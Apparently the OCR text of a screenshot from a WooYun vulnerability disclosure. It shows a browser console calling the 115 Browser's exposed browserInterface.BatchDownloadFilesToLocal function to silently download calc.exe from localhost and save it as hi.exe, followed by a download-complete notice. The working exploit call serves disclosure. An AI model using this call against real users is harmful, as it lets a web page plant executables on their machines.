 Elements Resources Network Sources Timeline Profiles Audits Console
> browserInterface.BatchDownloadFilesToLocal(["http://127.0.0.1/calc.exe"],["hi.exe"],"test") ;
undefined
browserInterface.BatchDownloadFilesToLocal(["http://127.0.0.1/calc.exe"],["hi.exe"],"test") ;
undefined
>
URL
新的文件名
文件夹名称
115浏览器-文件下载完成 ×
C:\Users\Administ...oads\test\hi.exe
www.wooyun.org